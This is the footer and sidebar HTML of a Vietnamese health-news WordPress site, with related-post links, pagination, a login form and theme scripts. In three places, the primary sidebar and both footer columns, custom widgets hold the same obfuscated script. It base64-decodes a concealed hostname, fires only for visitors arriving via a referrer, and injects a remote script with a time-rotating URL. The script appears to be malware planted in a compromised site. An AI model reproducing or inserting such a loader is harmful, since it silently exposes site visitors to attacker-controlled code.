			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những món cháo dân dã trị cảm lạnh hiệu quả." data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/02/chao-ga-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;chao-ga-86x64.jpg&quot;,&quot;210&quot;:&quot;chao-ga-210x136.jpg&quot;,&quot;279&quot;:&quot;chao-ga-279x220.jpg&quot;,&quot;357&quot;:&quot;chao-ga-357x210.jpg&quot;,&quot;600&quot;:&quot;chao-ga.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-mon-chao-dan-da-tri-cam-lanh-hieu-qua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-mon-chao-dan-da-tri-cam-lanh-hieu-qua.html" title="Những món cháo dân dã trị cảm lạnh hiệu quả.">
			<span class="post-title">
				Những món cháo dân dã trị cảm lạnh hiệu quả.			</span>
	</a>
	</p></div>
</div >
<div  class="post-16425 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Những thực phẩm giúp giải nhiệt trong ngày nắng nóng" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/nhung-thuc-pham-giup-giai-nhiet-trong-ngay-nang-nong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-thuc-pham-giup-giai-nhiet-trong-ngay-nang-nong.html" title="Những thực phẩm giúp giải nhiệt trong ngày nắng nóng">
			<span class="post-title">
				Những thực phẩm giúp giải nhiệt trong ngày nắng nóng			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_804573391 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[2919],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"eee0e97"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="804573391"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="804573391" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_3944_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_3944_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_3944_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_3944_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_3944_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>